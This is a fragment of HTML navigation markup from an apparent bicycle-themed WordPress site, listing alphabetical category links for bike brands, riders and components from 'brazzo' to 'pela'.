	<li class="cat-item cat-item-399"><a href="https://bicyclecampagnolorecord.com/category/brazzo/" >brazzo</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://bicyclecampagnolorecord.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bicyclecampagnolorecord.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bicyclecampagnolorecord.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://bicyclecampagnolorecord.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://bicyclecampagnolorecord.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bicyclecampagnolorecord.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bicyclecampagnolorecord.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://bicyclecampagnolorecord.com/category/buttery/" >buttery</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://bicyclecampagnolorecord.com/category/c-record/" >c-record</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bicyclecampagnolorecord.com/category/c1966/" >c1966</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://bicyclecampagnolorecord.com/category/calfee/" >calfee</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://bicyclecampagnolorecord.com/category/campag/" >campag</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://bicyclecampagnolorecord.com/category/campagnol/" >campagnol</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bicyclecampagnolorecord.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://bicyclecampagnolorecord.com/category/campagnolo-super/" >campagnolo-super</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://bicyclecampagnolorecord.com/category/campagnolord02-re210ll/" >campagnolord02-re210ll</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bicyclecampagnolorecord.com/category/campagnono/" >campagnono</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://bicyclecampagnolorecord.com/category/campagolo/" >campagolo</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bicyclecampagnolorecord.com/category/campione/" >campione</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://bicyclecampagnolorecord.com/category/campy/" >campy</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://bicyclecampagnolorecord.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bicyclecampagnolorecord.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bicyclecampagnolorecord.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://bicyclecampagnolorecord.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://bicyclecampagnolorecord.com/category/casati/" >casati</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://bicyclecampagnolorecord.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://bicyclecampagnolorecord.com/category/cerv/" >cerv</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://bicyclecampagnolorecord.com/category/cervelo/" >cervelo</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://bicyclecampagnolorecord.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://bicyclecampagnolorecord.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bicyclecampagnolorecord.com/category/chesini/" >chesini</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://bicyclecampagnolorecord.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bicyclecampagnolorecord.com/category/chorus/" >chorus</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://bicyclecampagnolorecord.com/category/ciclo/" >ciclo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://bicyclecampagnolorecord.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://bicyclecampagnolorecord.com/category/ciocc/" >ciocc</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bicyclecampagnolorecord.com/category/cipollini/" >cipollini</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://bicyclecampagnolorecord.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bicyclecampagnolorecord.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://bicyclecampagnolorecord.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://bicyclecampagnolorecord.com/category/clincher/" >clincher</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://bicyclecampagnolorecord.com/category/colango/" >colango</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://bicyclecampagnolorecord.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://bicyclecampagnolorecord.com/category/colner/" >colner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://bicyclecampagnolorecord.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://bicyclecampagnolorecord.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bicyclecampagnolorecord.com/category/competitive/" >competitive</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://bicyclecampagnolorecord.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://bicyclecampagnolorecord.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bicyclecampagnolorecord.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://bicyclecampagnolorecord.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://bicyclecampagnolorecord.com/category/coppola/" >coppola</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bicyclecampagnolorecord.com/category/corima/" >corima</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://bicyclecampagnolorecord.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://bicyclecampagnolorecord.com/category/crankset/" >crankset</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://bicyclecampagnolorecord.com/category/crippa/" >crippa</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://bicyclecampagnolorecord.com/category/crit/" >crit</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://bicyclecampagnolorecord.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://bicyclecampagnolorecord.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://bicyclecampagnolorecord.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://bicyclecampagnolorecord.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://bicyclecampagnolorecord.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bicyclecampagnolorecord.com/category/cyfac/" >cyfac</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bicyclecampagnolorecord.com/category/daccordi/" >daccordi</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://bicyclecampagnolorecord.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://bicyclecampagnolorecord.com/category/dario/" >dario</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bicyclecampagnolorecord.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://bicyclecampagnolorecord.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bicyclecampagnolorecord.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://bicyclecampagnolorecord.com/category/derosa/" >derosa</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://bicyclecampagnolorecord.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bicyclecampagnolorecord.com/category/devinci/" >devinci</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://bicyclecampagnolorecord.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://bicyclecampagnolorecord.com/category/discbrake/" >discbrake</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://bicyclecampagnolorecord.com/category/dogma/" >dogma</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://bicyclecampagnolorecord.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://bicyclecampagnolorecord.com/category/dosi/" >dosi</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://bicyclecampagnolorecord.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bicyclecampagnolorecord.com/category/dreambuild/" >dreambuild</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://bicyclecampagnolorecord.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://bicyclecampagnolorecord.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bicyclecampagnolorecord.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://bicyclecampagnolorecord.com/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://bicyclecampagnolorecord.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://bicyclecampagnolorecord.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bicyclecampagnolorecord.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://bicyclecampagnolorecord.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://bicyclecampagnolorecord.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bicyclecampagnolorecord.com/category/este/" >este</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bicyclecampagnolorecord.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bicyclecampagnolorecord.com/category/exxon/" >exxon</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://bicyclecampagnolorecord.com/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bicyclecampagnolorecord.com/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bicyclecampagnolorecord.com/category/faggin/" >faggin</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bicyclecampagnolorecord.com/category/faini/" >faini</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://bicyclecampagnolorecord.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://bicyclecampagnolorecord.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bicyclecampagnolorecord.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://bicyclecampagnolorecord.com/category/fausto/" >fausto</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://bicyclecampagnolorecord.com/category/favorit/" >favorit</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bicyclecampagnolorecord.com/category/festka/" >festka</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://bicyclecampagnolorecord.com/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://bicyclecampagnolorecord.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://bicyclecampagnolorecord.com/category/flamboyant/" >flamboyant</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://bicyclecampagnolorecord.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bicyclecampagnolorecord.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bicyclecampagnolorecord.com/category/flops/" >flops</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bicyclecampagnolorecord.com/category/fondriest/" >fondriest</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://bicyclecampagnolorecord.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://bicyclecampagnolorecord.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://bicyclecampagnolorecord.com/category/franceschi/" >franceschi</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://bicyclecampagnolorecord.com/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://bicyclecampagnolorecord.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bicyclecampagnolorecord.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://bicyclecampagnolorecord.com/category/frejus/" >frejus</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bicyclecampagnolorecord.com/category/freschi/" >freschi</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bicyclecampagnolorecord.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://bicyclecampagnolorecord.com/category/froome/" >froome</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://bicyclecampagnolorecord.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://bicyclecampagnolorecord.com/category/galmod/" >galmod</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://bicyclecampagnolorecord.com/category/galmozzi/" >galmozzi</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://bicyclecampagnolorecord.com/category/ganna/" >ganna</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://bicyclecampagnolorecord.com/category/gardin/" >gardin</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bicyclecampagnolorecord.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bicyclecampagnolorecord.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bicyclecampagnolorecord.com/category/getest/" >getest</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bicyclecampagnolorecord.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bicyclecampagnolorecord.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bicyclecampagnolorecord.com/category/gios/" >gios</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://bicyclecampagnolorecord.com/category/giro/" >giro</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bicyclecampagnolorecord.com/category/girona/" >girona</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bicyclecampagnolorecord.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://bicyclecampagnolorecord.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://bicyclecampagnolorecord.com/category/gramaglia/" >gramaglia</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bicyclecampagnolorecord.com/category/grandis/" >grandis</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bicyclecampagnolorecord.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://bicyclecampagnolorecord.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://bicyclecampagnolorecord.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://bicyclecampagnolorecord.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://bicyclecampagnolorecord.com/category/grega/" >grega</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://bicyclecampagnolorecord.com/category/groupset/" >groupset</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bicyclecampagnolorecord.com/category/grwm/" >grwm</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bicyclecampagnolorecord.com/category/guarnitura/" >guarnitura</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://bicyclecampagnolorecord.com/category/guerciotti/" >guerciotti</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://bicyclecampagnolorecord.com/category/guerciottioro/" >guerciotti&#039;oro&#039;</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://bicyclecampagnolorecord.com/category/hacktastic/" >hacktastic</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://bicyclecampagnolorecord.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://bicyclecampagnolorecord.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bicyclecampagnolorecord.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://bicyclecampagnolorecord.com/category/hates/" >hates</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://bicyclecampagnolorecord.com/category/headbadge/" >headbadge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://bicyclecampagnolorecord.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bicyclecampagnolorecord.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://bicyclecampagnolorecord.com/category/hq944/" >hq944</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bicyclecampagnolorecord.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://bicyclecampagnolorecord.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://bicyclecampagnolorecord.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://bicyclecampagnolorecord.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bicyclecampagnolorecord.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://bicyclecampagnolorecord.com/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://bicyclecampagnolorecord.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://bicyclecampagnolorecord.com/category/italvega/" >italvega</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://bicyclecampagnolorecord.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://bicyclecampagnolorecord.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://bicyclecampagnolorecord.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bicyclecampagnolorecord.com/category/junge/" >junge</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://bicyclecampagnolorecord.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://bicyclecampagnolorecord.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://bicyclecampagnolorecord.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bicyclecampagnolorecord.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bicyclecampagnolorecord.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bicyclecampagnolorecord.com/category/kuota/" >kuota</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://bicyclecampagnolorecord.com/category/leroica/" >l&#039;eroica</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bicyclecampagnolorecord.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://bicyclecampagnolorecord.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://bicyclecampagnolorecord.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bicyclecampagnolorecord.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bicyclecampagnolorecord.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://bicyclecampagnolorecord.com/category/legnano/" >legnano</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://bicyclecampagnolorecord.com/category/lemond/" >lemond</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://bicyclecampagnolorecord.com/category/licinio/" >licinio</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bicyclecampagnolorecord.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://bicyclecampagnolorecord.com/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bicyclecampagnolorecord.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://bicyclecampagnolorecord.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://bicyclecampagnolorecord.com/category/litespeed/" >litespeed</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bicyclecampagnolorecord.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://bicyclecampagnolorecord.com/category/look596/" >look596</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bicyclecampagnolorecord.com/category/lotto/" >lotto</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://bicyclecampagnolorecord.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bicyclecampagnolorecord.com/category/luders/" >lüders</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://bicyclecampagnolorecord.com/category/lugged/" >lugged</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://bicyclecampagnolorecord.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://bicyclecampagnolorecord.com/category/lynskey/" >lynskey</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bicyclecampagnolorecord.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://bicyclecampagnolorecord.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://bicyclecampagnolorecord.com/category/magene/" >magene</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://bicyclecampagnolorecord.com/category/maggini/" >maggini</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://bicyclecampagnolorecord.com/category/maggioni/" >maggioni</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://bicyclecampagnolorecord.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://bicyclecampagnolorecord.com/category/manon/" >manon</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://bicyclecampagnolorecord.com/category/marinoni/" >marinoni</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bicyclecampagnolorecord.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://bicyclecampagnolorecord.com/category/masi/" >masi</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://bicyclecampagnolorecord.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bicyclecampagnolorecord.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://bicyclecampagnolorecord.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://bicyclecampagnolorecord.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bicyclecampagnolorecord.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://bicyclecampagnolorecord.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://bicyclecampagnolorecord.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://bicyclecampagnolorecord.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://bicyclecampagnolorecord.com/category/mercian/" >mercian</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://bicyclecampagnolorecord.com/category/merckx/" >merckx</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bicyclecampagnolorecord.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://bicyclecampagnolorecord.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://bicyclecampagnolorecord.com/category/miele/" >miele</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bicyclecampagnolorecord.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://bicyclecampagnolorecord.com/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://bicyclecampagnolorecord.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://bicyclecampagnolorecord.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bicyclecampagnolorecord.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bicyclecampagnolorecord.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://bicyclecampagnolorecord.com/category/mondial/" >mondial</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://bicyclecampagnolorecord.com/category/montelatici/" >montelatici</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://bicyclecampagnolorecord.com/category/moots/" >moots</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bicyclecampagnolorecord.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://bicyclecampagnolorecord.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bicyclecampagnolorecord.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://bicyclecampagnolorecord.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://bicyclecampagnolorecord.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bicyclecampagnolorecord.com/category/nahbs/" >nahbs</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://bicyclecampagnolorecord.com/category/nairo/" >nairo</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://bicyclecampagnolorecord.com/category/nassr/" >nassr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://bicyclecampagnolorecord.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://bicyclecampagnolorecord.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://bicyclecampagnolorecord.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://bicyclecampagnolorecord.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://bicyclecampagnolorecord.com/category/nisi/" >nisi</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://bicyclecampagnolorecord.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://bicyclecampagnolorecord.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://bicyclecampagnolorecord.com/category/nuovo/" >nuovo</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://bicyclecampagnolorecord.com/category/obrea/" >obrea</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bicyclecampagnolorecord.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://bicyclecampagnolorecord.com/category/oldbici/" >oldbici</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://bicyclecampagnolorecord.com/category/olmo/" >olmo</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bicyclecampagnolorecord.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://bicyclecampagnolorecord.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://bicyclecampagnolorecord.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bicyclecampagnolorecord.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bicyclecampagnolorecord.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bicyclecampagnolorecord.com/category/ottusi/" >ottusi</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://bicyclecampagnolorecord.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://bicyclecampagnolorecord.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://bicyclecampagnolorecord.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://bicyclecampagnolorecord.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bicyclecampagnolorecord.com/category/paletti/" >paletti</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://bicyclecampagnolorecord.com/category/palettipista/" >paletti&#039;pista&#039;</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://bicyclecampagnolorecord.com/category/paratella/" >paratella</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://bicyclecampagnolorecord.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://bicyclecampagnolorecord.com/category/parlee/" >parlee</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bicyclecampagnolorecord.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bicyclecampagnolorecord.com/category/patelli/" >patelli</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://bicyclecampagnolorecord.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://bicyclecampagnolorecord.com/category/pegoretti/" >pegoretti</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://bicyclecampagnolorecord.com/category/pela/" >pela&#039;</a>
</li>
